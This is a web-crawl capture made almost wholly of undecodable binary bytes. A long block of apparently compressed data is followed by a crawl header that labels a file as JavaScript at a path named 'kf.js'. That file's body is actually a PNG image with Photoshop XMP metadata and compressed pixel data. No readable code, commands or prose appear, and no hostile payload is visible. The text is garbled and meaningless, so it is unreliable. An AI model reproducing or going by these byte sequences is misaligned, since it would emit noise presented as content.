 ��dU1��)9c�vڭ�v�ܚ[CG2��"�~r�&J�1�j�t�q|�m��;�C�HM3V^gu6V�_񵪞���9~�Vz�I�v&�[~:墺��� ܸ֧�^�iSI���w�W;��艣��zޖM�0���T�x��#��q&D[$�ѻw�.,\L{m!$��
�9*x�X��T�&J֧�蒷!J9u��/I�R|�Up�41
�7�{��,�<������E<li�fnV=Z�T���o?�����8��{������>�P�5�fg�b�J
���{�
�� :�Y"����I(/h2��$��d y���l���q��`3	R��/Լ��[��R��'Y�ĵ�]V&ē����t:ꚊbO�2>b\ED�[�DM>1S
��5"��u��r|,}����6�o\�+�F��;����9����o��r��	w�z༤fٔc���7!�܀����a
�0��(�.���3|m�[;L854&#�@LVv}��(Il�A���e��x��E|�*d�Z�2c�����F ��N����ј�E��'fԷ�cX=:enw��J9P�Y�g�L��T9�B��2�_-ZM�oz�F-^iLE���i)
�V%%q�Eɉ��wC���M@E������z|A�d�e
1��S�K[���35��A�惑��×����(:�Cx���
`Ba�ĳ'd&3:��qf,ڣ�-h���̇\x�}�m�o�u�Q��L�������?Z���N�f�3���M�Ԕ��w�]W;��Y�A�`�ݘ$@���0&��yc���ܪ(C�Z���Ê���j�0� �!|L|��'L�#]�#:��r��&���Q�5��V��B��D8� ���ӝ�ƪ{�rl̿1�rVĥ~�W�����`l��.zn.��f�#t�d��ƕ�6S״��xɺ:8�ސ�QD�%��8��:9
  S��:*��q�)vb]aJ�q���t�u�E�dV���QL��{�2�FNg�Iڥ�e��m�q��4k.޾ܱ)�Q��LnZh�U]���![���;���e��	Ʀ
�7��e)���ϳO���VG:M�v�ÉB�8���b��&�� �:E~7�rm��d�-3�M�q��9�a���I����%�7�����8�c�UNwt�[: 
� ��]��|��83�.n&dB�^n����6�jՆq�)j<�<��:�s�|
@��a�ڢJ��.��vN`e܀���aT���Q�9Ɏ�qaz���I�d�c#�IRnm�X�4e��ɟLI��q�γ�gC�����7ؒ�t�:&U�IU���C�XLw�|��D���a1��&��!�*j�z�`5fc���x��6[�\�f�a'��$�z	����6+Fp����mޡ����f�JaEM���pM;�S%ލ�a��b�ֺ%��C���(Cur�h��%%�y��.tmt�l���hJ�-�@&�E�#Ӷ2}��~�|>�Rb��7gu@�uc����0.z�����=���n�FX���+��c��]鿪�U	��ń��Կ�7�0 ���[�B����m�fRޯLI�F]�e"	�˹�b�F�'��;dc�1 �j�@W
\���ըV�R�2�����L�aB�F}\�Q�S#E��8
��-/�:������F���J+V��9
A+��J�Jp����KU Ū��QGW�|���(��p��jt�W�P�r�z��׮c�z�����\�*];U�JV���4շ�(vAU�Z�(ػW�"F\2�+�>�j�*��O�)[�����B1�u�̧OcN��ufҩ3ߎ�Z�+-�BE��G�
�;���Ul��]��|�s���C-ϼ<5�	z�>#���;<O0�����Q.��)�����J��V-(�� �I@ ��Z,��x��?y��.U0���*��b�-�"�	����*.�R�+���ڰ$�LtJŚ��ʨ���)*����+�&����֒@�Vj�J�<�N��F�4Ҭ䬁*;���sųժk�(]ah�PYIj%���S�����m�ʒ�3+�d�9�2�!��"4G!T������ӈ�V,e(S�J:lDZ	��DE��Dk&T{b���$E@R&��� X1+ ��n�ꮺ�ɨ���^�KW���6�ʰ^���°8E
��D9+QjKXr�+Z��ϖS �vy����5�:����V��J�X���z3�R� P��&PZ��N��}�K|�T��*�8���Ё�H�<BO��E�Q�Z�"�;�O���{�#	Pm�&�:챯@����X�?���V��,�~��,�K�PMYj�d�
6���-K�ɫ���))��}Vۨ�������Il�íi"��>���R���x�]ŗ{NʊC�79y�T�5��t.��R
���obq��4�򉩔�9--���~?��BY��\���M9���k(�B�<2�TQ�ŪX%�Y$��Ô�P@�k��"�>����m��M�*W0��N̪��n��a-��B��kpj�D�K}�C�*��!�HX��gb����c|b\cc&�%�4ʡ��\(�`)
q�G*r��L� v&��и�3���uP#��m� �C�x �����Q�	�ʖ�����TPr��2���Z˫��S�L��f99IQV��j&P�YӶr�KCx#�T�&��Wk�MҸ^�qX�k k.l��k�@��xĿ�E1w�KI���	�q1��ag7�:U�9����I�Qr�׹`f.x����X � U�D	Ϋq��Mov7��TPJt`��ԂG9� ���-30ݰq��@���%�@�ØR����)A��M�S�m7�	X���8k�|��D�f2rDEꋃ�5eXtL��`T.��J(kAݤ�"�� �XD���昪,�|%�s�s��T��ʡ�&G���nv�lܼJ�&�?�8�B��MF�c���\�A�`�O��%���	��8��f
;����[�I�GMV�`B-9��Y�d& ��6���]�+��D��Y�0�3�;զ!"��B=���T�7E�o�R���v�7��\��ю����$���b��H����pW-k	����]��+5z8:q�����i6W*4�2$LAN�(*��J�5�iE���~0s-��A������9�frVA��tG��Y�M���
hL	ժZ�d� �yX���՚e8�4�MJu� 1*
R�Y�$!iCG�I`�g��$21��J��W��h�m�P`�ғ���At�P{��7�)fI�������2L�$+y�MJ���2 ��"�HPD!�.�twՉ�fT0��6�C���d�B�ft�5L��T�0��g�6��;u�����@s	0�� ��Bn�n&=��Gk��IR�g_^�$�B�\�R7�&	1"
d�v!r�em�ޛ�������k���?z�UF�[�bx9��+4��%���Q�NRt�ه��"��0$L�(J�)�tR��S@�8f���Т��
(%a�̣�;�(M'K�;$DYBJ�]�n�I~O74j	d�f��2H<�i"�?��Qcx��w� ��>75>x�vus[�?�i�H\�`��?�.�>�Scbr8��(i�>��}٦^��L�2)DK�td�������!(@UP�Z���q
)�$[Q{�����1*�G]'��q�`#;CY~�q�ND�Ԋ�'!���*�4������֮xAQ
��D!�:2d���RH{.R�������Q����m獑e����<0CE)Ur���=��%i�ed_�-�Ъ�`�_���J�X�)I't�ӕ6@F\�
�S�!��G��^��Q)U8I����#�h����Ij�`�(�E/�/~R���vta{SO7r�S	�K��@
�&w��"����b��f%��1�
�Z1�6���N��B[櫊P���7�{[
փ�}G��*qB�Q_�/�� C<갨�)k������R ��q:hj>�P�8��AVࠍ��� �9ϰ�̌B���ێ���V��ܓHٹ!kK�#ڜ���cKi�_3��
V�.VH"��&S.p�>��$@X!�0��@B:۶�1�����0��?!y;mۻ~�#�%17���,�|�$Q#:�	�J�������p�Tc��1�J�J)KK`��S�	�xU�2�R�X�A=�V��[�\��)D��(t)W�R��J&81.�����7q�"�E��V�EX��8 U/��"��'� ��9RX Ya��)���1c��@��!��ٷ��'9����6� ?�]�#1�/�7��C���� �@�v�>�08�X)��,���}\~��¤��,߀& �4�D�S
p�X�R�&��@x3�U�!;�~9�w�Is���5�S!���U3�+!��d��!K�7�����C�Ka����0.��V�� bæ#��`�bi�� =W�	�k3CJ$dA�u|�D���>9"C�ѫ�@���h*���#��Bg	r���������?��0�~�G�T���<�l��#��$:���TD�8R���xH���V�7�(>� ��
R�8Yz�BE�*=����2I�l��V��x�!�	� [,�I�A[|���� ��[C
/gK�c�
�IJ� /B�R�H�9� /�ʛ`��$�aA$��&a���&I���/4K#9�K�Y�v�
�a���G�����Ͽl��Ͽ���4���� �O�<� LN+���g�E�������Ȣ�(V�Ϙ��@�˂%�
r�鰰>y�K������H�靖�I��<�9�$��I��	<���"nb)a쪜��i�EWY�攊)�I��·�>wJ�9����x�[��z
�蚫�:�S$g�	H�E�#S Lϣ�}L�����S��ӻ9��K��SW�G�T���-����`��&�X�������5�� va�H��1��K���3�;�����qH���ع�ԡ��M!�E�7���)� �SZ�&Q���e���6r��(-
a՛/���Vq�+�A����
��Fb�m���F�Y�w��8S;��<�q%�V8�?�O~dWs�Ӽ4�`E��	���1Ъ�� Q��I3��<��-Z�4���ʡ��?0a��
z8Q%�󠔞R���SM-ǜɛ����h:� ��Q�삌袦]�� ����	���!49�"��UQ$�5� ��S���F�+t;�`�k˨�K��w� mI�Ԝ95�~�W9����t��r�<]�Q3"�:�T
��!E���̎3A����ײ��R�y�T���t.�{�F��9�d�<�#�Qű(����	��[ܽ�TC�h���$ĖP����+$�44y�úBS���ax��9:�5�Fh�+�黛Y/wZ�nE���	��Ʌ`W�p^�5���ǖw-W��ܬ��_2��@�_J?az6}�UC���h��U�H���ʁ����I�����I�b�ԭ����0��б콈�	V5~�I&��46�æ��	�(�b.j��RX�S�..}��B�@��ݙ����T��ݓP�pa���;���u��w���D,S��>�˱5b��r��&�S�S�����4��܈��4�.�/�����s�׫�vY�h�Ɓ1�����I�p5W�y	��p�T�T�_��(�x�Y,�4�"�:Z5�DE�M�q��=^D����*Q���.i�2#��U+e�]z3+ ��v��"�������pW&��t��=�K�mb\��vU�H[]t�C�Q���x��0]�.�"������3A���������?,���`�:�)�
"��Q�ء^b�`UBɈ+2�@V0��A`��9��`�m���.a	��2���)�������a�)�K	+�7qi���k%�+l��eJ���w��N�b]�^��O��e�S�S��X�̀�,1�8%#�&T"n)��L$�xa4=��j�V"E�;8ܨԁ�ī$H�Z���%S�\v��H)�i�Q�v��(�:,��P]c��a�gkL��A5\[�F}:T%�@�q+Q���Y����������"b:���S����˙.ۗ�Sqm��]R�!��TCFM6�h�O��i��=)EG+c�K=�A�L:�S�����ұ��� ͠��ɭ"���pi�Ck�@��s�� ���;`[�U�ge>.���.��i�����l�#!.�	&Y�	�J��I
j���Z^G%9���Zf���Z�n����ˆ�i9�i�e�~����E��#�<#[X�$	mj� �,L�à�0��%MJ�������0���8a�pQ�3���`�_a�U���iL�@�C�_��ho���Z6���aL����E
���$�Z��(7k�Q��h�Q�v^�5޷h�$is����=���ON�sߦ�L�`��:�l8%2[�"�F	�M?X�������N,��i�'Q�V�$֡5J��@P�����u� ��¡L��!���.�~&���#'��L����&�p��	�>
h������d�&��A���B�Y�3����p�H��N����rϛ��:��HW����|�(�<�~ׁ"镈���BB$��kb_�pA��2�Z�w�Ի(L�A�m.��HM�Z��<b ���;Q�A�Qw�i"[[ �	��q�P@���eWv�ZT�_����@��_;���	ݔ�H������^;�f�LAslW� w�'>z�c���^�=b���-DJq������K�4N��	RA�w � Fs]+xՒ��,MՌ���
�����{8[Z��X�qg����R�	R0�G�X[���_Ս����.'ٍ莰�I��{aݠ(ÀJ���h&����g|�u��)"�:�s��ԥ��˦{�'�<�$��� "�)���pUaP������cI��0�9G�0̺�:�[�MML\��4DMx�Yڟ���y�=�1.\��g:mwC��-�[b����=f�A���p�jժW$�ʕ�VZ�%Q�*�%�Re
�)U���@cŊF����*_J�8Jf��o�r�ja��}.��3�Μ9�2�j�O�<�&5�'��V%]��`��S���
�LU9������k�vM��jU��jЕ�Z����mkUp^�~��u�@pάE�]\5�U�|��Z��Ԥk���ؕ�VMaM�5���K�V�� (A�"U��(���L8��p��g_bU��2��0S��>`�Ĉ%�bّ�)��3�GS��Q�O~�r��V5Ms�:T�������XSJœcA9��Je5�g��6@QnE���H�
(���e�\b(�}� \���]v���\*�U���TU���W�)�8�+}�5�]���ُ����cY���
�
�$�kLDud]C����@�P��̔�u[�b]v�X�rpFW�pйYC�A7)�ܕ4J'��QH���n����(��WJ.i�R�$D��ԟQ�%NO�QJ=f��O���B��Y(2��k&5���,z[om���#�,a�6@Ջ,�#_E�%�`C>)�`!
VՋ��E䌡��:iFa��5fdi��RpZ���kW��JC�F�G����ktd@�qY't�&���v¶��'mq�G\��K�� ��(�UDD��7�I���]�'ӧ�N��`cLخN���S�����F�ʮfԽ&!��~�S*-��Cɣ�� X��X�e��X\���W���X��Ɇ�"��!�[�6[��Ez�u�b�=ٌc�mTV����6�An�*\��17(����*4�/����ܾ�A��/e�������a~r�X4
+h�]L��.SE���.w�jNL=��M��Fm�Xi?-���>��Β/aT�&��DT�BY�{)m����"��S&"��6ۤ_�u�bxA����F��g�����v�l�)��f63��J���@�;;q�=��M)������C4؊�l{۳��Ӧ�DrT�m����'1��qT×��;�9�����H^T�����
,G��� 2V9�I�fF��\E�P
��$�u�A�WFF1�ϔ�Hk�˳r�#ݥ*��ߌڢ���YoC�e���;fZ�#ad����i�1Xi.�(�pJ��"�'�4��ntú�p>��GT၎��6/!�(8�I	�.<��5&A�pjQ����B�N�j�c�ڐ�;��R���?���I�� (w31m�����aSY�����	�-r�����s��E��ZR������G*���/~1l0rR��I�X�I
��̠%;W�X%S���%� )8�ʍ���"٢HZRP|G�%i%'I.����"e	�Dz��\Lp�;҆aQ����M�)	�������Q�?D�@�c� |�e��"�*f�V�Op�EDбI�W��c;��7��zQ��V�w&E/
�+=����Xm�a<CXeY�H�I�[)c���J��K m����T΢���eD@q�ݴ��%�HIC�!�nH$�$�J���Y�9(I'_2J���Q�s� d�˩ͮ;t��C*T��$�9iͮH#4�4�A�l�O�hĸ�4a{�'�܋0�
V�P��Z�\󭜨Qn؋�����o�wH�,�"���~���B?#���e0��i���p�J�r��(j�����F 9�� *=�GDR����#�H
�e��u0%�<�!SX,��2%��u��{YC���!���
)73Qaq���׸����\Y�d���f�c�c��ǵ��׏�r�d�WGu��E�ݫA��Ɓ��Er�3�f�8�yD�Iʂ�B�:��hVK$Η�JB�"�
�
3���8�)D�!�����M�GEfb�Kt��C��Z�r($�cEH��V!���2�e��-��V\s�������hDU�� ��FD���l���hJ�
l���MD���H�c}����f��s��Q0��}��8\�~=�.)Y�"u��.5��ҽ�Rxa�",L���(>ˊ�� ��x�amꍐ�����
'����yK{�'�s%�\BkxH�Q��5�T��X䟋�f��R�e�Q��F|�o>Q����#����<D��_�U�e��/bR]�g���I�8����-�]�;��I�V,O��8cp�cf�)t'tM$rL���6��ȅ:z Pഭ�|�=N�K�7X�4�U.���Z"V��A~"��dƩ	,aY�R֖�
�3�������|g��<1�U���^�ɵ����Y�޲D։ku>Q���J�Q�qx�h�560���#��fV����fh�e�B*"������[M�^�y�Υ-D�0�Cx�F!���yڍI^���ȅD��/���\��A�f����A��Bj��j�^E��H���ZF�^E��Q=Q41��-�V8�EO����A Є����l�D(s��(�\�����?�Y� V۝��٘����_������K����]Ӏ�5��vAD�������0����4�� �1e��؆j�Ƒ�`��<��i���0"#*"��)�T�T�k��%�L
�yĢ��G��j�،����)�����]��x���� H��mѼ�K��gF�|l|�ɤUL\O�,�a8����j�=��Б4�lƹ��ّ����LЬ���w������^[�!�A`E�E�I�(��h1M�j��"���D��z��p���ԛDE�x�b+��H9 ����X	���]WSY	������E��"�uM��%3M�"��j�L��BHP��a��W۠̈́�A�O;���uM?��N�����փ�Q&Z��`��y�����8�����k��eL�9���<Gp�P���0m0/�!/.ŎaG��F�ֆ�+}��yܢT��aS�]PD�6�RIZ�)�[�JRTB�����C�@������#bդAe� I�bd�N�H`#��ac�$�^!�֑���0{h�-��A��a :XA�	lPN<ZZlT���a���o�Z�V:N��v0��]��].$z]^I)��X�ch��0�}�g�7]�RI�u�BTf�BZ������	ؑ�_�OUd�HެKiV�P��`cȈ�M`���tR!Q��Fx$[�E��=�H��%^0��e��8^l�FqZ�	Uz/�bu��G�XȘ��m��M	�AJh}T�[�x��1X�^�d�,Q����T�R�	�P���qp�(��*�]M� ia���ɓa}f��y�!Qcd���ة�ɾ�\啶���E�`cV0�� G��y�!c��g��(��fe��Aq�t �VQ��Q�IV�Q��a����-d]V��)w�%�	Mx����)��茡[\��� ��W'�bmd�k���D�����K>���[A!cU��g��Ma�y�Q��k6��>VR�5YUK��4��E��J'���KO�u�D%�,6��d%�g�J֎J�j0+�i��j�=���ډ���V0�a���fL��Y*�l�}�͒��FW��0E���s4��
'��9ZqHq�Щ���	T���̗��
�0hb���(���Q]��6>X�2���� @+ ��Α8ZrU����ܞ�����ZjeĀ�V��	5�*�1Y�צ��F�����F�i9�����z��`��Ȣ����L�_�M<q[���V(� s�����N��F�
s���}��&���h+[�c�U��1����f��2��6����h��ct�� ��bm��N��,�����݊��U�{��&�P�J��a8����!ޢ$s�j�E⫢/"�㣘Z�����Fr��[Ȓ�>m�.�o�Q�=�@h�u���&uOZ)�I�E�llD�H�����O�B!�)V�-h����3r���Z�*��&Yu��L�D @�њ*p�V�����dYe0Q������u��b�u�����*ߊT��*�)�.��}"GiC}�SahӚkɺ����ǚ,TG-�(��@~�Ǝ��l� 0�h���Yb��H����/��[��WdI������)g�Ko���O��b�_ܝ�8����@"6Jo��j�"�� ��a�^�$�p����b��m�^�@�o�I�,o�71ǱR-+Ϩ،ީ�8��\�@��8Z7��� ������Vf���Cxn�4�q�� *�����M�����s��nL��A��<c�k�n�5��DY3�F��U��m��ݨ~r²�½����Z4��Ag
!�pJ�@�X-�o��Iq-[8F��K��n���T
ٚ�9T-f�1�MiS�1��I��"-�a7�n�"4zOL"2L.K;�O8��:��������0��([�Hc@DV Y� ?GD�%��MP!Қ�m
C���N*
�$�xIq,E�'��ɨ��td]''%"�3(xwR,�}��J,��ض������U���5Ai)�hO��e��rD��w�\<"�r� C���I�F���S��������		�~�5�r?9�ў�$�'��-%�D��ЦTr_3��*�|b�w����n���h��b:.�EV�u���F���2���Jq���`����a��\���Mi��V�S3� �>Ɓ	B�1w<�BTě��V$�M� ����cُU���*�
r��i6�ϖϲ����[=V�\�N�f�`X�Vm&C�� ����i�G�XLe��F�,Bg�9]^�C����m�@?w��5?�����*n �Q
�k��$�1���(���`��'�؆l��p��Bx��&N]w�
�6����?��Ѵל*K_�Q�H���0��4�������%���?�e�?S,�=�#~��t����$���NRw[Ix��,՜/�Nn8y�.-W9�B7��;�[�0�h<2�I*i\�8L�:L�4���s�/�Dp�LG��F�� �MSc�c��x�z�_mdXp��g���ȇI�]���8*8sk4�o:�����-�g�"�3ViHE��lQ3���)���R`��&�2s�����(�*�ͺî�뢡:AI��6��s%�����fY��<Dd݂O���'Apvo��܅]�ań��ȿՀmÙ�	T�25���bH}�s]���!��c&��>+�P($�i���p�Ѹzn>^�y�x&���dr�h����d9��^�,gy���{:.������i�c����h[Р�R���ԕR�Ųg�@��(���'���@+|����̅"�3���ݐ;۔�I��I��ȶە+��i���ݨ'^�]2�eǳj"N�?J����#""6?�"��'=
��S���GQPED�W?�g�������� �seW}95�̈<��M�u/�\*o@P �j�V�@�RE� �U�VEL���*	�@���B�T=��
�U�\}J��S�T�R��J�˚0S�b��%��3_�b*�ʜCW���JeЦR�t5S(N<]*��
%W�P��2�'J�Z�r�
��\e�FV�X c����,Jo�w��%|xq��/Θ�p�]��>fƌ���UqAo��� �	GV�8�㿒E��ql�1s�:�W��˞-˵kq�d�o&�ҳr����u5ʕ�V�[�R%�z�T�@PՊU��q�g�͏�����`�T S���6Uz����j
(�d�>����*�T:P���b�&��,PZe�H���㪕�����ZL�]tѵ�3����rLY)ѽ�Hɳ�~�=�N�#o�-��b�����%�(������
�7��2�85��K���l*���\�"5?��V	ẁF1�6
�U��W�SŃ��#���>�!UR�ʪP�㉿��/@W�����d*jM����S�"D���T�T��8�)��B�U��4k��FT�6�DVV�K/U�B6F�j��0֜L5�Xs1��4�4ӈ�̴�	!c����f�l�_��P<��+�t�L]�S+��p�'}�n��ܻ.����JK��0%��z�h����L-�\� VVq0'J[b�����	�-�W@J��W7�\�T�X����UO�58�k$^�z�UT��bu�RYh�L����}�Y���Ү�to4��h���,���� '��v0��V7ڙj�7W\��9����;`Kj���Њ��s��i���{Ȕ�Uy|��D��k��ë�T]��TS���e�T��%��S)T�CQi�бRUԭ�JAV��۫�j]�C4?lŀ�|��r��&� S����͵0i��깿�Q`�mC#ߴ��S����ݴ%[�Z��ީ��I��p��g1?�7|}�I`(�ُ(��@d�y,���"�{\�#(��Vi�`�`��е�A��]�Fֲ5�DvRШT��x��uK�]�rrގ��z�|ż��E!G[�^�U,��j�ibX�fQ/jՂ�xR"��)��!�rȶ��@�Yl����.�AQ~�a���}��@���g�78��G�/[���B#i�\�T��!�<D�2�MQ�:O�J���J��^��+���9%VH)]oPg)T�j���
�|"0� OW�C��z�� ��-��ŻZ�S�X�X��v=j�fk�ў���Dv(.0٢^D�9��\�5'�������d�&,���sE��-(��<����m���ȣ���<��`#)��Q�O@+��3�5�Ng��
,/%�M��U�Ï
D u�w|�Qvة�po�PZ�x�ɩB`��p�DQ��J��^��#7��zAZ���}�BYPTΐ6F����z0�+�Fp�ˊN�P��~uo��R��7�b����\wб)�by�\#	��<���B!�F�X�� ;��&uis(ѧ�.�ZY�`H��E&* EMG�--���,��ĴyF{^l��!�.�D۴Rt"���YW����q�o��2�\�K0,�<�̥�(�3V|ٓ$�*�X�EM�u%���.�w��4���`l�@�t�H�J�Z2
��d(�`
JB098��V��I���A*��R�[]�B9eg��8��,��!0��VA�i��Kd%Q�XeE����b:�}��)����N?�͍��"Sl�$�:H9�y��pͷ�C�j�f[g�koq�������Ű�D�i�&�	)���x�$��usJ��Ay/1���Q�X����r0���B�UE(����=K��Bvv�E4��q<��L��bSh�;=Vr���2O��
W�^ҝ�K�+��#ÑӰ�ţ�&d�JEt�����5]�Z�%�y������ �踧|�Y|�����B;�9_��+���@�M�G���_�TTd�|3(g�I�I�(��M*�-�T^8U4Y��֝l�H-{CR���d�y��[`k%Qs:�/zѦU!د��Х,W�"F��
h#�Q��FNc�l��BI���߅��cv��+)����T1��~�&5y�Qz�y�J_'B/L�9�V�p��ֹ����{�K*��_g�=��BV���W��Bú�C�q�Lк�4̴
	�тq���J�L�b�;qF�f� >�ߧ��B�m]Z�� ���*�~[=�O�W�D��m��=��M�? ����=�K�zh�Þ�4�����>+ ��z��0���{'����Y�`x'�_�c)[7%��{t��GU/*��rH�/��Č����R�r�iFN�$�!��Xӭ:W�f@�(�D�1����	���}�j�ld���J�To�tE�~N��ɋ�D]a������ �c<��0E��.����֭���Hɻ�fSDeg�-p��8�O�Te(D��D�L$=�o��& ���~	�d1X, W�y�B����-w(Ȅ��7
d'>�7F� >f�0b���b�����+nR���  ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/kf.js
body_size: 45121
content:
�PNG

   IHDR   |   �   ��   tEXtSoftware Adobe ImageReadyq�e<  }iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8FDD0DDCBEE311EC9CABB40A1995F8DC" xmpMM:DocumentID="xmp.did:2CB922DF1BFF11EEAEE4D889E5B18A1D" xmpMM:InstanceID="xmp.iid:2CB922DE1BFF11EEAEE4D889E5B18A1D" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:59678e85-06dd-3e4b-a4ac-2904b3a40abb" stRef:documentID="adobe:docid:photoshop:3efc35de-1383-f547-bfa5-9fb1b9b31b80"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>VC�  ��IDATx��	�]ey?�}�v�{g�}�d�H�a��**"�aն.�K�Ѫ�u��Z[w[)j�Dň�"B�'��Lf�,wf��?�{�$#E�����3��s��>��Y��R����yh���G��{�?�0~���}�x��;����ѯQd��O>$ZQoiB��V��M�"��4��О����oǊL�:���n��c1l����xV���ǆ`&��-�@r��&%z6_��=�;���1�^�3'P1-hV���Cw{'Nw�Xᘰ{;!+@9A�^k��jH`�o ���s��V�o��{�M�i�;�;ć?�s�;oxJ%H�{މ�zɆ�f�x&�ɕ��k��{�\���O�}��y� �[��?�E��%]�#��c0��v��C7b�t׊�J53�B��ڕS;���4�Dv:�Xm��^||��ٲ�z�wVE�m��$�9�ן�������ԴS��0��"W��g��(����0��a�$�"�B�}^a����\j�t�٩ı�\��ɰQeZ��%�~M7�a�#@� �����/n>Xz#��z���,y9X�����;e�)�&0���F}�ʟ�f
/����\ۆ���Np_�${A�h8�B���.;�_����Ƈ�v�>������D��ђ�	�`g1��)\\[~�s��ni�+>��8��S��/��/�l�P��؅zo�������t�i/Ж����X��B������H�ϵ6r��ن�w���`Za��0�u�E��#���7�.��iwd��!�f�D�e�(����?k.P�U�ĮO^_����3_����n�dr�P�_&e)��AC�{<ؠ�<�K�&�etb�#m���)��tb�"!�9'�	��j��/�%�'XG�'{Q��/��9qh�?l��W��b;�T�,���V�@��x����1��*�$Xul2��u:�sn���q���/y����ΐ��eO���:e��qƤ��x����s�p��`���٤�:���/�H��K<g{e���H��� ڳ�'�YK�O��w���hZE�?|ǿl;~���a�fӁ�*����}> �$,彤�m�w��H��C�+��g	�2bm�����&��C�Z�)-s����S����ߺu��+.OXQ��*0��V)������_~Li��s�ԃ�[p�X�ixv��#��c�U��E˾`��="z�Ƕo����M���X�т��Y� ��T}b��	EP�lp��`���`��K����� �w�X'0�xq��	v���~a�?˚�7t,����Ы�v�mk��K�U�hnoB��	gnZ�T'5l=?�bW�J�#��؀7�[F�+bPFʔUW������w�߿ut�]-�[���	�ו@����бr�:T���`1#�/�9<t��cig�����q�,�_��-�<�K��@ų���8���U�$�!�K�_��?�Z81����`%R�ib�]��xy^	� ԐBgC��݋����vFcIL=��#w}wQ�%��m��F0�{�r>!�p���X��lD;�P�%�U_��s����n���gծ9��SD�v:���.��@�^0ϦjU��̣2�3;�(��uxbt�G^"Yע�w���O
�@��'��}��ZJ�S��_j?t��Vl���#��}�q�P���V�^�ynR{&�TG��q�LC7°�U䪧�z�P�U�����{���K~��7/��1� 0���x��Q��pp�w{>���[o]���[�Bx$y�Uw֣�o;��ݱ_i�����lv���t����
�-;׭Z�9B��H84��Nj�RT�5ٷe�U��� ���!����B����6H����~x$�.f,L ��a"h���n[�ڝ �E2�kU�'�Qz�AG'Q�e�=F}�>	~�I{(P��N�s��m:�7���7~��o2k�n/�j�Wk���30X��	��a&XҞ���w�Ž�������ayx�A��I���B	#�9%Օ@%�M)�HnA'p���dџ���g�����=t��*�ɡ����0'��1f$R5��IF� Zm!�~�!�� ���.�c���#_��w�!���@_WǴTNCٲ���E&t�{���+��^BԺ���a�	t�^��JqB��!�N�����P`�+3��,B�!��t���P�򡜃iz� U���� �s���նA(L��'���b�
%F�O�<ߧl�?�@��u�kW�f�fQ�Ⱦ �eZO��HsB�Q��"8�lZ��L�L�Z�:8��_Z?p84�����=�b��1�d�Sq5R��ђZj�zo���޿���.4�t!;2�<���2F�$�`0�4�Y��F�a�RN���%i����:�]��
�Ҕ󔧘���[��gQ/�^%Y)#�Ս�N��w����Ҵe��s���k۷�1��_\i�zsǼww���z�x�+]�����X�r��i1����ultB.N�i��sm��CQ��$�	����b���Ѹt�� �5xg ���h��2,��)�1�����#�U�\��t�P�V{�=W%)�K������n*�-bn�y�e�v��yf$2���	.i�뭍@G�F��|u�+�m�ra.�4D#�M���o��e؀x���йt!�f��9��۰��J�4a&	~����y���1#�Ն	�p���M3%�气��E����	���nmtR��D�l��X�O.�X@��/�׶��o]�_�bh�������.�\cbb�<sN���?�[&	/�t׋E$:�aD�"��F���q����tr����w��6f��E˝�J�����6�[j��FC��;��lS�y����H
�<�fr�z�ua|�O�PC8a�+�[�8�]����L �Վ�OM����F��{����@_���!���5���}A���җ	�=���|���i������~嶏������^*�?r����5D�pU�-��{!��ʔ���l��ˈ�՟Z�M��"ƧY�U���eb���w�F��py����g��0�\�Ԏ�\�����SZU��̾�bxjJ�9�-�ٶ8��8In�ׯ@~r
�$�Q�Ƃ4!ǵ�tgгf��c��(����q�'�ːB��(��p����R��@���x�$�^��v�&��k�� }���"��{�������{��Gн$���F�7���{Z�������#M�/�t���{���Ć˯�;�h��W�h��<���w��L����1�&��-�0i�Z}��Za��2F������Ac6����;�fr�m�J�ܤN_��b��t�����T2�Uo=��1�җ7e�H�#�ح��ڐ݇񽣊��L����X2#D��Q?����9�!uN�\R�ﮙ	_�̀�|����Mo���M�E��C���0Z20��qR��S�N�����oCr�y�g�ҟb����d�O������׸�ClB��v�5�K��Wȕ��p3N�p
EQ/�{�2ek��D�Qq���9�tx6�v��&��g�*S��5$�B��hYz�11Rv�mM�h�8�ᇷ�>���5-�3��x��0��WU �
��ʴOt�$ۡ��S4,!�����M)���w6.Xy�����]�����r58rSS�8�I��� 6�c�֭����x�n?�����CD�<3����>�1�"Z�x�C}�k� ��{D#��u����bQ:&R�;p1�b��LkN�]@�+��� n��U�Y�p9ҋz��C?�[Y*����K��a�F�-m�}f�'�hM��d��b��e����V�&k~p,�3,yR�aR�:���&ܻ=�����k׬<�J*�n�їʃ%q�P��?}���ff9�������Z}
�|��7n/yK��G�Q��#��/?�_�'��*gM��xy|4c�8�E�(�4�Y�0+4��e����A�e�!�hn�b�� ZSi��$�Cd+�ބ���ȴ�#ќF�>ϟ�	��P�$�& 琤[��g�g�
}��0y�����sl"�]}Q?0���e��p+�䡤O��a��E�,��YD����ܺ��]�$ݾ��\)�B.��f�ڊB@���s&�=��/}Erqg���GG��3%�x
��"���Cwn��=�-{��Z�dݝ�D��.j~,C�4Hg�� �b�(ʢ3���j(Pclv6�FK'�G�9d�R��;]CǂVd��9/ٌ�嫑lhA*�B�:D,"}���Bp���u�LvU�I��5W���G����zl[/~�f,yI#�n?;�sj%�s��%�B�Kn�|M+z���}G>���p]!�'���\�
�����~D�g�:��rM��*�k�V���{�3�����$0s8RG���?�
IW�K�ߵ����N��Y�N�f�lΪ�*O���	�|�(Djb�qmhy"j�TR&�3Yt�t�
���L~]K�`�ǲ�;�t��H�
oljV	Fɚ$�ϕ�1���\����tM��/]q)��'|d�|����}3�����"f�G��9� 5/-��������M���N��(�+���a=��1�i�:
